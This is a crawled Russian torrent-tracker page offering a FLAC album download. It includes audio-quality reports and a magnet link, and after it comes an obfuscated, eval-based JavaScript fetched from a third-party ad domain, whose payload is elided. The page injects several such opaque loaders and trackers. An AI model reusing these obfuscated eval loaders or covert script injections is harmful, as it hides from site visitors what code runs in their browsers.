

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rutor.is/torrent/992532/ds-caw-nothing-to-fight-for-2024-flac
body_size: 7443
content:
<html>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<link href="//cdnbunny.org/css.css" rel="stylesheet" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="/rss.php?category" />
	<link rel="shortcut icon" href="//cdnbunny.org/favicon.ico" />
	<title>rutor.info :: DS Caw - Nothing To Fight For (2024) FLAC</title>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/jquery.cookie-min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/t/functions.js"></script>
	
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=144655'></script>


<div id="all">

<div id="up">

<div id="logo">
	<a href="/"><img src="//cdnbunny.org/logo.jpg" alt="rutor.info logo" /></a>
</div>

<table id="news_table">
  <tr><td colspan="2"><strong>Новости трекера</strong></td></tr><tr><td class="news_date">22-Апр</td>
  	<td class="news_title"><a href="/torrent/472" target="_blank"  id="news89" onclick="$.cookie('news', '89', {expires: 365});">Новый Адрес: RUTOR.INFO и RUTOR.IS</a></td></tr><tr><td class="news_date">29-Ноя</td>
  	<td class="news_title"><a href="/torrent/178905" target="_blank"  id="news86">Вечная блокировка в России</a></td></tr><tr><td class="news_date">09-Окт</td>
  	<td class="news_title"><a href="/torrent/145012" target="_blank"  id="news59">Путеводитель по RUTOR.is: Правила, Руководства, Секреты</a></td></tr></table>
  <script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>

</div>

<div id="menu">
<a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a>
<a href="/top" class="menu_b"><div>Топ</div></a>
<a href="/categories" class="menu_b"><div>Категории</div></a>
<a href="/browse/" class="menu_b"><div>Всё</div></a>
<a href="/search/" class="menu_b"><div>Поиск</div></a>
<a href="/latest_comments" class="menu_b"><div>Комменты</div></a>
<a href="/upload.php" class="menu_b"><div>Залить</div></a>
<a href="/jabber.php" class="menu_b"><div>Чат</div></a>

<div id="menu_right_side"></div>

<script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('userid') > 0)
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="//cdnbunny.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout"  border="0"><img src="//cdnbunny.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0"><img src="//cdnbunny.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>

</div>
<h1>DS Caw - Nothing To Fight For (2024) FLAC</h1>
</div>
<div id="ws">
<div id="content">

<center>
<div id="movie_video"></div>
</center>

<script type="text/javascript">
if(location.href.indexOf("rutor.is")!==-1 || location.href.indexOf("rutor.info")!==-1){
if ($.cookie('redir_ipv6')===null) {
$(document).ready(function(){$.ajax({url:"http://6tor.org/ping.php?proto=ipv6&"+Math.random()+"="+Math.random(),dataType:"jsonp",jsonpCallback:"redir_ipv6",success:function(data){if(data.status=="ok"){location.href=location.href.replace(/http:\/\/([^\/]+)/,"http://6tor.org");}}});});
$.cookie('redir_ipv6', 'redir_ipv6');
}
}</script>

<div id="msg1"></div>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			$("#msg1").html(msg2);
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script><script type="text/javascript">function toggle_visibility(id) { var e = document.getElementById(id); if(e.style.display == 'block') e.style.display = 'none'; else e.style.display = 'block'; }</script>



<div id="download">
<a href="magnet:?xt=urn:btih:f4ad9b80b95c7e4b6e661b4e265cdd5e66bab13a&amp;dn=rutor.info_DS+Caw+-+Nothing+To+Fight+For+%282024%29+FLAC&amp;tr=udp://opentor.net:6969&amp;tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/magnet.gif"></a>
<!--<a href="/mail.php?send_torrent=992532"><img src="//cdnbunny.org/t/mails.png"></a>-->
<a href="//d.rutor.info/download/992532"><img src="//cdnbunny.org/t/down.png"> Скачать DS_Caw_-_Nothing_To_Fight_For_2024.torrent</a>
<br />
<a href="/torrent/141992" class="d_small" target="_blank">Как тут качать?</a>
<script type="text/javascript">
function addEngine(){ if (typeof(window.external) != "undefined" && typeof(window.external.AddSearchProvider) != "undefined") { window.external.AddSearchProvider('http://rutor.info/AddSearchProvider.xml'); } else { alert("Извините, чтобы установить плагин поиска, Вы должны использовать браузер Firefox!");}}
</script>
<a href="#" class="d_small" onclick="addEngine();">Добавить rutor.info в поисковую строку</a>
</div>





<table width="100%">
<tr><td colspan="2" style="text-align:center;">
<script type="text/javascript">
	var docw = document.body.clientWidth;
	docw = docw - 270 - 470 - 50;
	begun1_width = docw;
	var filelist_already_loaded = 0;
</script>

</td>
</tr>
</table>


<table id="details">

<tr><td style="vertical-align:top;"></td><td><br /><img src="http://i122.fastpic.org/big/2024/0128/88/77c58aac3d72bdc03b21b439c5098088.png" style="float:left;" /><img src="http://i122.fastpic.org/big/2024/0128/0d/7556aa85b8f4edbcfeaf634d2ab1cd0d.png" style="float:right;" /><hr /><br />
<br />
<center><span style="color:#006699;"><font size="5"><b> DS Caw - Nothing To Fight For (2024) </b></font></span><hr /><br />
<img src="https://i6.imageban.ru/out/2024/07/09/fd94917c24091171ef65d6536edf9893.jpg" /><br />
<br />
<b>Жанр:</b>  <a href="/tag/2/Classic-Rock" target="_blank">Classic-Rock</a>, <a href="/tag/2/Blues" target="_blank">Blues</a><br />
<b>Издание:</b> Skipping Records<br />
<b>Источник:</b> <a href="https://www.deezer.com/ru/album/611107782" target="_blank">ссылка</a><br />
<b>Продолжительность:</b> 00:52:04<br />
<br />
<b>Кодек:</b> FLAC<br />
<b>Битрейт:</b> Lossless|WEB-DL<br />
<b>Тип рипа:</b> tracks<br />
<br />
<b>Треклист:</b><br />
01. Endless Rain (3:46)<br />
02. Nothing To Fight For (3:11)<br />
03. Static On The Radio (3:22)<br />
04. Demon In My Pocket (3:28)<br />
05. Cleansed By The Rain (4:42)<br />
06. Cry Them A River (4:04)<br />
07. Crystal Dreams (5:59)<br />
08. Chain Smoking (6:26)<br />
09. A Nowhere (That Wont End) (4:09)<br />
10. The Bitter Truth (3:46)<br />
11. They Still Come (3:12)<br />
12. The Toast (5:59)<br />
<br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Отчёт DRM:</div><div class="hidebody"></div><textarea class="hidearea"><pre>foobar2000 2.0 / Замер динамического диапазона (DR) 1.1.1<br />
Дата отчёта:		2024-07-09 09:32:57<br />
<br />
--------------------------------------------------------------------------------<br />
Анализ:   DS Caw / Nothing To Fight For<br />
--------------------------------------------------------------------------------<br />
<br />
DR         Пики         RMS           Продолжительность трека<br />
--------------------------------------------------------------------------------<br />
DR10       0.00 дБ   -11.55 дБ      3:46 01-Endless Rain<br />
DR9        0.00 дБ   -10.95 дБ      3:11 02-Nothing To Fight For<br />
DR7        0.00 дБ   -10.55 дБ      3:22 03-Static On The Radio<br />
DR9        0.00 дБ   -10.66 дБ      3:28 04-Demon In My Pocket<br />
DR9        0.00 дБ   -10.39 дБ      4:42 05-Cleansed By The Rain<br />
DR9        0.00 дБ   -10.96 дБ      4:04 06-Cry Them A River<br />
DR8        0.00 дБ   -10.41 дБ      5:59 07-Crystal Dreams<br />
DR10       0.00 дБ   -10.95 дБ      6:26 08-Chain Smoking<br />
DR8        0.00 дБ    -9.71 дБ      4:09 09-A Nowhere (That Wont End)<br />
DR9        0.00 дБ   -10.35 дБ      3:46 10-The Bitter Truth<br />
DR9        0.00 дБ   -11.17 дБ      3:12 11-They Still Come<br />
DR8        0.00 дБ   -10.34 дБ      5:59 12-The Toast<br />
--------------------------------------------------------------------------------<br />
<br />
Количество треков:	12<br />
Реальные значения DR:	DR9<br />
<br />
Частота:			44100 Гц<br />
Каналов:			2<br />
Разрядность: 		16<br />
Битрейт:			740 кбит/с<br />
Кодек:			FLAC<br />
================================================================================<br />
<br />
</pre></textarea></div><br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Отчёт auCDtect Task manager:</div><div class="hidebody"></div><textarea class="hidearea"><pre><br />
-----------------------<br />
<br />
DON&#039;T MODIFY THIS FILE<br />
<br />
-----------------------<br />
<br />
PERFORMER: auCDtect Task Manager, ver. 1.6.0 RC1 build 1.6.0.1<br />
Copyright (c) 2008-2010 y-soft. All rights reserved<br />
http://y-soft.org<br />
<br />
ANALYZER: auCDtect: CD records authenticity detector, version 0.8.2<br />
Copyright (c) 2004 Oleg Berngardt. All rights reserved.<br />
Copyright (c) 2004 Alexander Djourik. All rights reserved.<br />
<br />
FILE: 01. Endless Rain.flac<br />
  Size: 22414928 Hash: 71761B661E7654C9E5B7CAD94C8D44B5 Accuracy: -m0<br />
  Conclusion: MPEG 95%<br />
  Signature: 56FC5AE683BF6CB8FB211F224135CE4DF9E75997<br />
FILE: 02. Nothing To Fight For.flac<br />
  Size: 22575420 Hash: 660346F2610C63831AC0EF41871AD4B5 Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: 331C7A868F8F8BE3316A7A9ABA7922A71ABC1743<br />
FILE: 03. Static On The Radio.flac<br />
  Size: 22975501 Hash: 517CD8AC559BBD1CFB39F5126DA7C652 Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: 953A293A21A039B45F60A7CEE541F703DF9434FC<br />
FILE: 04. Demon In My Pocket.flac<br />
  Size: 22744861 Hash: DF9E962E10AA02B61FF981F4113F7C79 Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: 970E2F8797B2F5A27B67C0DE637EC6AC8E6672D3<br />
FILE: 05. Cleansed By The Rain.flac<br />
  Size: 31636039 Hash: C85B72A5391B976D06E0CD34817A0BA0 Accuracy: -m0<br />
  Conclusion: MPEG 95%<br />
  Signature: 8E01DA2967CD0536D7FB04C5E1A949E32DA48652<br />
FILE: 06. Cry Them A River.flac<br />
  Size: 25658432 Hash: 55D43DF63F84992E00A07988FCD354AF Accuracy: -m0<br />
  Conclusion: MPEG 95%<br />
  Signature: 273750F83DB213D84E65F77AA715021137B43D70<br />
FILE: 07. Crystal Dreams.flac<br />
  Size: 38509240 Hash: FA18FB56903B8851A409B1F2302181C8 Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: 498B246CBB0E1E674A4F4E42DB3D1CD18FAD4EE1<br />
FILE: 08. Chain Smoking.flac<br />
  Size: 44184303 Hash: DF14E22A07150B890FF9C049FAC63738 Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: DA46FC930D76C489436213B3554A5F6057BA97CB<br />
FILE: 09. A Nowhere (That Wont End).flac<br />
  Size: 25009970 Hash: E152EA49D151A06E19389C358F0CDAF9 Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: A3D1156CEDC4E76609AE9324E07DEA9ED9E63AD0<br />
FILE: 10. The Bitter Truth.flac<br />
  Size: 24205097 Hash: 3CD8ED970B17F26378F6F4CDDC9796D2 Accuracy: -m0<br />
  Conclusion: CDDA 99%<br />
  Signature: BEF2F0E705BD5D01A96DEC972934F32A52556199<br />
FILE: 11. They Still Come.flac<br />
  Size: 20072737 Hash: 8A961CC55040E78B899ADAD83F4D7FDF Accuracy: -m0<br />
  Conclusion: CDDA 100%<br />
  Signature: DE290917234519E23786F4B4CD1F8146453E879D<br />
FILE: 12. The Toast.flac<br />
  Size: 33317428 Hash: 4AFA478D94C4A50E94B514AE9EA1A0C5 Accuracy: -m0<br />
  Conclusion: MPEG 95%<br />
  Signature: C4D2DFEFE7139FCB723E8095F8C6E3A96B4D2831<br />
</pre></textarea></div><br />
<br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Спектрограмма:</div><div class="hidebody"></div><textarea class="hidearea"><center><br />
<a href="https://images2.imgbox.com/44/6d/KdaKXL3C_o.png" target="_blank"><img src="https://images2.imgbox.com/96/8e/eHYrJqJ0_o.png" /></a>  <a href="https://images2.imgbox.com/2d/4c/DtbeMfYS_o.png" target="_blank"><img src="https://images2.imgbox.com/d9/0d/zcY2byj1_o.png" /></a>  <a href="https://images2.imgbox.com/d4/e8/IEayo54K_o.png" target="_blank"><img src="https://images2.imgbox.com/17/de/YJyHd3GC_o.png" /></a>  <a href="https://images2.imgbox.com/32/39/xibpLrJ7_o.png" target="_blank"><img src="https://images2.imgbox.com/bd/27/f2xtqljG_o.png" /></a><br />
</center></textarea></div><br />
<br />
<a href="https://www.youtube.com/watch?v=4mGON9RpQ8o" target="_blank">https://www.youtube.com/watch?v=4mGON9RpQ8o</a></center></td></tr>
<tr><td class="header">Залил</td><td><b><a href="/browse/0/0/1697051/0" target="_blank">M8L8TH_001</a></b></td></tr>
<tr><td class="header">Оценка</td><td>Никто ещё не поставил оценку</td></tr>
<tr><td class="header">Категория</td><td><a href="/audio" target="_blank">Музыка</a></td></tr>
<tr><td class="header">Раздают</td><td>0</td></tr>
<tr><td class="header">Качают</td><td>0</td></tr>
<tr><td class="header">Сидер замечен</td><td>10-07-2025 6:19:07 (6 месяцев назад)</td></tr>
<tr><td class="header">Добавлен</td><td>09-07-2024 18:06:49  (19 месяцев назад)</td></tr>
<tr><td class="header">Размер</td><td>318.70&nbsp;MB  (334178036 Bytes)</td></tr>

<tr>
	<td class="header" nowrap="nowrap">Добавить в</td>
	<td style="vertical-align:middle;"><span class="fake_link" onclick="add_bookmark($(this), 992532);">закладки</span></td>
</tr>



<tr><td class='header'><span onclick="if(filelist_already_loaded==0){filelist_already_loaded=1;$('#filelist').load('/descriptions/992532.files');}toggle_visibility('displayfiles');" class="button"><u>Файлы (13)</u></span></td><td>
<div id="displayfiles" style="display:none;max-height:450px;overflow:auto;">
<table id="files">
<tr><td>Название</td><td>Размер</td></tr>
<tbody id="filelist"><tr><td colspan="2" style="text-align:center;">Происходит загрузка списка файлов...</td></tr></tbody>
</table>
</div>
</td></tr>

</table>
<br />
<br />

<script type="text/javascript">
var bookmarked = 0;
function add_bookmark(me, id)
{
	if (bookmarked == 0)
	{
		$.ajax({
	  type: "POST",
		url: "/bookmarks.php",
	  data: "access_method=ajax&action=add_bookmark&torrent_id=" + id,
	  success: function(res){
	  		if (res == 0)
	  		{
	  			me.html('Зайдите на трекер!');
	  			me.css({"color":"red"});
	  		}
	  		else if (res == 3)
	  		{
	  			me.html('Закладка добавлена!');
	  			me.css({"color":"green"});
	  		}
	  		else if (res == 2)
	  		{
	  			me.html('Такая закладка у Вас уже существует!');
	  			me.css({"color":"orange"});
	  		}
	  		else if (res == 5)
	  		{
	  			me.html('Ограничение численности закладок достигнуто!');
	  			me.css({"color":"red"});
	  		}
  		}
 		});
	}
	bookmarked++;
}
$(document).ready(function() {
	if ($.cookie('userid') > 0) {
		$("#cem").append(' | <a href="/edit.php?edit=992532">Редактировать</a>');
		if (typeof torrent_moderate == typeof Function && $.cookie('class') >= 6) {
			$("#cem").append('<br /><span onClick="torrent_moderate(992532);">Промодерировать раздачу</span> | <span onclick="confirm_delete(992532);">Удалить</span>');
		}
	}
});
</script>


<strong>
<div style="text-align: center;" id="cem"><a href="/comment/992532">Написать комментарий</a>


</div>
</strong>

<br/><br/>
<script type="text/javascript">
<!--
function confirmation(delete_comment) {
	var answer = confirm("Удалить комментарий?")
	if (answer){
		window.location = "/comment.php?delete_comment=" + delete_comment;
	}
}
//-->
</script>
	<script type="text/javascript"><!--
	function confirmation(delete_comment) {
		var answer = confirm("Удалить комментарий?")
		if (answer){
			window.location = "/comment.php?delete_comment=" + delete_comment;
		}
	}
	function cOptions(userid, cid) {
	var cstr = 'c_' + cid;
	var c_url = '<a href="/comment.php?edit_comment=' + cid + '"><img src="//cdnbunny.org/t/c_edit.png"></a><a onClick=confirmation(' + cid + ')><img  src="//cdnbunny.org/t/c_delete.png"></a>';
	if (userid == getCookie('userid') || getCookie('class') >= 5)
		document.getElementById(cstr).innerHTML = c_url;
}
//-->
</script>
	<table width="100%" cellspacing="0" cellpadding="4"></table>
<center><a href="#up"><img src="//cdnbunny.org/t/top.gif" alt="up" /></a></center>

<!-- bottom banner -->

<div id="down">
Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание.
На сервере хранятся только торрент-файлы. Это значит, что мы не храним никаких нелегальных материалов. <a href="/advertise.php">Реклама</a>. 
</div>


</div>

<div id="sidebar">

<div class="sideblock">
	<a id="fforum" href="/torrent/145012"><img src="//cdnbunny.org/i/forum.gif" alt="forum" /></a>
</div>

<div class="sideblock">
<center>
<table border="0" background="//cdnbunny.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px">
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<form action="/b.php" method="get" onsubmit="return search_sidebar();">
 <tr>
  <td scope="col" rowspan=2><img src="//cdnbunny.org/i/lupa.gif" border="0" alt="img" /></td>
  <td valign="middle"><input type="text" name="search" size="18" id="in"></td>
 </tr>
 <tr>
  <td><input name="submit" type="submit" id="sub" value="искать по названию"></td>
 </tr>
</form>
</table>
</center>
</div>



<div class="sideblock2">
<center>

</center>
</div>

<div class="sideblock2">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>")//--></script><!--/LiveInternet-->
</div>

</div>

</div>







<script type='text/javascript' data-cfasync='false'>
	let ec592524fc_cnt = 0;
	let ec592524fc_interval = setInterval(function(){
		if (typeof ec592524fc_country !== 'undefined') {
			clearInterval(ec592524fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ec592524fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ec592524fc_domain + '/bens/vinos.js?24105&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ec592524fc_cnt += 1;
			if (ec592524fc_cnt >= 60) {
				clearInterval(ec592524fc_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://vak345.com/s.js?v=ea59f7a89d04d570fbb4ef98a8a1693c" async></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=144655
body_size: 1517
content:
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe4c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe4c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"WEwsgiuSL",5,7,32))